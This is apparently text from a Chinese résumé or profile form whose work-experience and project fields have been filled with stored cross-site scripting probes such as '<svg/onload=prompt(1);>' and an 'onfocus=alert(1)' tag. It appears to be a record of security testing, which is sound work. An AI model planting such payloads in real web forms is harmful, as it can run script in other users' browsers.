 工作经历
删除
公司名称 <svg/onload=prompt(1);>
职位名称 <awesome id="lol" onfocus="alert(1)" tabindex=0>
工作时间 2010年10月27日 2017年02月07日
工作简介 <svg/onload=alert("新年好ByGo7hic");>
点击增加工作经历
项目经验
删除
项目名称 <awesome id="lol" onfocus="alert(1)" tabindex=0>
项目职务 <awesome id="lol" onfocus="alert(1)" tabindex=0>
项目时间 2010年02月11日 2010年02月11日